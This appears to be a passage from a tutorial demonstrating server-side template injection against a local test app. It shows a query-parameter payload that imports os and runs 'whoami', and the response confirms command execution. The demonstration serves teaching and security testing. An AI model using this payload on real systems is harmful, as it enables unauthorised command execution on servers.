 http://localhost:8000/?name=ajin
Hello ajin
localhost:8000/?name=ajin
ABP
Hello ajin
You can see that data is getting dynamically substituted and coming back in the response.
http://localhost:8000/?name={%import%20os%}{{os.popen(%22whoami%22).read()}}
Hello {%import os%}
localhost:8000/?name={%import%20os%}{{os.popen("whoami").read()}
ABP
Hello opensecurity\ajin